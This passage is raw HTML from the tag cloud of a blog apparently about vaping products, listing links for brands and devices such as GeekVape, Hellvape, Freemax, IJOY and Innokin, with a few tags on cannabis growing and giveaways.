<a dir='ltr' href='http://www.tellusual.com/search/label/Falcons%20Kit'>Falcons Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit'>Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo'>Fat Rabbit Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fat%20Rabbit%20Solo%202%20RTA'>Fat Rabbit Solo 2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Ki'>Fetch Mini Pod Ki</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Mini%20Pod%20Kit'>Fetch Mini Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fetch%20Pro%20Kit'>Fetch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Filter'>Filter</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Firmware'>Firmware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/five%206%20kit'>five 6 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flash%20Sale'>Flash Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Flavor'>Flavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fleap%20Battery'>Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/food%20on%20dinner'>food on dinner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/FORZ%20Tank%2025'>FORZ Tank 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Free%20Gift'>Free Gift</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax'>Freemax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Marvos%20T%2080W%20Kit'>Freemax Marvos T 80W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%2015W%20Kit'>Freemax Maxpod 3 15W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxpod%203%20Kit'>Freemax Maxpod 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit'>Freemax Maxus 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20100W%20Kit%20with%20Fireluke%203%20Tank'>Freemax Maxus 100W Kit with Fireluke 3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit'>Freemax Maxus 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20200W%20Kit%20with%20M%20Pro%202%20Tank'>Freemax Maxus 200W Kit with M Pro 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%2050W%20Kit'>Freemax Maxus 50W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Maxus%20Solo%20100W%20Kit'>Freemax Maxus Solo 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Freemax%20Twister%2030W%20Kit'>Freemax Twister 30W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Frenzy%20Pod%20Kit'>Frenzy Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/fruta%20planta'>fruta planta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech'>Fumytech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Fumytech%20Hookah%20Air%20Mini%20Kit'>Fumytech Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G%20Pod'>G Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/g-priv%202%20kit'>g-priv 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/G18%20Pen'>G18 Pen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL'>Galaxies MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA'>Galaxies MTL RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxies%20MTL%20RDA%20Atomizer.'>Galaxies MTL RDA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20S360'>Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360'>Galaxy T360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Galaxy%20T360%20Galaxy%20S360'>Galaxy T360 Galaxy S360</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS'>GAS MODS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GAS%20MODS%20Mars%20Pod%20System%20Kit'>GAS MODS Mars Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gaur-18'>Gaur-18</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gear%20RTA'>Gear RTA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape'>GeekVape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20III%20Kit'>GeekVape Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20LE%20Bonus%20Kit'>GeekVape Aegis Boost LE Bonus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Boost%20Pod'>GeekVape Aegis Boost Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%202%20Kit'>GeekVape Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%205%20Kit'>GeekVape Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Kit'>GeekVape Aegis Hero Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Hero%20Q%20Kit'>GeekVape Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%205%20Box%20Mod'>GeekVape Aegis Legend 5 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Legend%20III%203%20Mod'>GeekVape Aegis Legend III 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Series'>GeekVape Aegis Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20III%203%20Kit'>GeekVape Aegis Solo III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Kit%20with%20Tengu%20RDA'>GeekVape Aegis Solo Kit with Tengu RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Kit'>GeekVape Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20Solo%20Tengu%20Starter%20Kit'>GeekVape Aegis Solo Tengu Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X'>Geekvape Aegis X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Aegis%20X%20Kit'>GeekVape Aegis X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Aegis%20X%20Kit%20with%20Z%20Sub%20Ohm%20Tank'>Geekvape Aegis X Kit with Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit'>GeekVape Ammit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Ammit%2022mm%20MTL'>GeekVape Ammit 22mm MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20B100%20%28Aegis%20Boost%20Pro%20Max%29%2021700%20Kit'>GeekVape B100 (Aegis Boost Pro Max) 21700 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Digi%20Pro%20R%20Kit'>GeekVape Digi Pro R Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy'>GeekVape Frenzy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Kit'>GeekVape Frenzy Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Frenzy%20Pod%20System%20Kit'>GeekVape Frenzy Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20G18%20Pen%20Kit'>GeekVape G18 Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45'>GeekVape H45</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20%28Aegis%20Hero%202%29%20Kit'>GeekVape H45 (Aegis Hero 2) Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20H45%20Kit'>GeekVape H45 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20L200%20%28Aegis%20Legend%202%29%20Mod'>GeekVape L200 (Aegis Legend 2) Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Max100%20Mod'>GeekVape Max100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20P%20Sub%20Ohm%20Tank%20Atomizer'>GeekVape P Sub Ohm Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Kit'>GeekVape Peak 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Peak%202%20Pod%20Kit'>GeekVape Peak 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20BF%20RDA'>GeekVape TALO X BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20TALO%20X%20RDA'>GeekVape TALO X RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20H1%20Kit'>GeekVape Wenax H1 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20M1%20Mini%20Kit'>GeekVape Wenax M1 Mini Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Kit'>GeekVape Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Wenax%20Q2%20Starter%20Kit'>GeekVape Wenax Q2 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Fli%20Tank%202'>GeekVape Z Fli Tank 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20Z%20Sub%20Ohm%20SE%20Tank'>GeekVape Z Sub Ohm SE Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Geekvape%20Z%20Sub%20Ohm%20Tank'>Geekvape Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GeekVape%20ZX%20II%20RTA'>GeekVape ZX II RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GEN%2080%20S'>GEN 80 S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gen%20S'>Gen S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/genie%20pd270'>genie pd270</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/get'>get</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Gethi%20G6%20Vaporizer'>Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Giveaway'>Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim'>Glim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Glim%20Kit'>Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GNOME%20Evo%20Tank'>GNOME Evo Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Kit'>Golden Ratio Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Golden%20Ratio%20Pod%20Kit'>Golden Ratio Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/grasp%20the%20key'>grasp the key</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Grow%20Tent'>Grow Tent</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20marijuana'>growing marijuana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20stages'>growing stages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/growing%20weeds'>growing weeds</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GS%20Drive'>GS Drive</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GSTurbo%20Atomizer'>GSTurbo Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GTX%20One%20Pro%20Kit'>GTX One Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX'>GX</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/GX%20Tank'>GX Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hannya'>Hannya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Kit'>Hcigar VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hcigar%20VT%20INPOD%20Pod%20System%20Kit'>Hcigar VT INPOD Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heallvape'>Heallvape</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/healthy%20exercise'>healthy exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Heat%20Not%20Burn'>Heat Not Burn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellbeast%20RDA'>Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvaep'>Hellvaep</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape'>Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RDA%EF%BC%8CHellvape%20Dead%EF%BC%8C%20Rabbit%203%EF%BC%8C%20RDA%EF%BC%8Csourcemore'>Hellvape Dead Rabbit 3 RDA&#65292;Hellvape Dead&#65292; Rabbit 3&#65292; RDA&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA'>Hellvape Dead Rabbit 3 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%202024%20Edition'>Hellvape Dead Rabbit 3 RTA 2024 Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%203%20RTA%20J%20Edition'>Hellvape Dead Rabbit 3 RTA J Edition</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
